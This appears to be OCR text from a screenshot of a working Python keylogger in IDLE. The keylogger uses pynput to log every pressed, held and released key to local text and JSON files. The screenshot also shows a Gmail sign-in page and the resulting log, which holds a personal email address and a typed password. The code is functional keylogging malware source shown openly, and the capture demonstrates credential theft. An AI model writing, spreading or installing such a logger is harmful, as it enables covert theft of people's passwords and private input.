 File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Ln: 21 Col: 32
Gmail
accounts.google.com/v3/signin/challeng...
Hi Melvin
M melvinjones632004@gmail.com
Enter your password
keylogtest@123
Show password
Try another way Next
key_log key_log
File Edit View
'm''e''l''v''i''n''j''o''n''e''s''6''3''2''0''0''4''@'Key.shift'g''m''a''i''l''.''
c''o''m'Key.enter'k''e''y''l''o''g''t''e''s''t'Key.shift'2''1''2''3'
Ln 1, Col 106 150 characters 100% Windows (CRLF) UTF-8
Search
39
ENG
IN
10:49
05-04-2024